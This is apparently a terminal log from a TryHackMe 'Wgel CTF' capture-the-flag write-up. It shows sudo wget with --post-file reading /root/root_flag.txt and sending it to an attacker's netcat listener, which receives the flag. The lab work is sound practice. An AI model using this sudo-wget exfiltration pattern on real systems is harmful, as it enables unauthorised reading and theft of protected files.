 jessie@CorpOne:~$ URL=http://10.2.6.181
jessie@CorpOne:~$ LFILE=/root/root_flag.txt
jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=$LFILE $URL
--2023-09-12 23:39:28--  http://10.2.6.181/
Connecting to 10.2.6.181:80... connected.
HTTP request sent, awaiting response...
ryan@kali: ~/THM/
┌──(ryan㉿kali)-[~/THM/Wgel_CTF]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.2.6.181] from (UNKNOWN) [10.10.80.222] 34338
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.2.6.181
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa640818